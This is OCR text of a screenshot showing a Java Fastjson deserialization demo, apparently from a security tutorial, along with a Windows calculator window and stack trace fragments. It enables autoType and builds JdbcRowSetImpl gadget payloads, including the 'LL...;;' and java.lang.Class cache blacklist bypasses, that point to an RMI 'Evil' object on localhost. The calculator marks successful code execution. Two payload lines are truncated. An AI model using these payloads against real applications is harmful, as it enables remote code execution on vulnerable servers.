 12 //        Person person = JSON.parseObject(s, Person.class);
13 //        System.out.println(person.getAge());
14        //String s = "{\"@type\": \"JsonTest.Person\",\"name\": \"fanxing\",\"age\": 18}";
15        ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
16        String s = "{\"@type\": \"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\": \"rmi://127.0.0.1:1099/Evil\",\"
17        String s1 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowse
JSONObject jsonObject = JSON.parseObject(s);
19        System.out.println(jsonObject);
20    }
21 }
22
计算器
标准
0
MC MR M+ M− MS M
% CE C
.parse(JSON.java:162)
.parse(JSON.java:131)